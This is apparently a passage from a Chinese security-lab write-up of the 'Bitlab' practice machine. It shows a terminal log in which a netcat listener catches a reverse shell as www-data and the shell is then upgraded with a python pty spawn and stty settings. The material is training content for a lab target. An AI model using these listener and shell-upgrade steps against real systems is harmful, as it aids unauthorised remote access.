 Ncat: Connection from 10.10.10.114:40784.
bash: cannot set terminal process group (1142): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ python -c "import pty;pty.spawn('/bin/bash')"
<file$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@bitlab:/var/www/html/profile$ ^Z
[1]+  已停止               nc -lvnp 9001
root@kali:~# stty raw -echo
root@kali:~# nc -lvnp 9001
www-data@bitlab:/var/www/html/profile$ stty rows 34 cols 136
www-data@bitlab:/var/www/html/profile$ export TERM=xterm
www-data@bitlab:/var/www/html/profile$
Ms08067安全实验室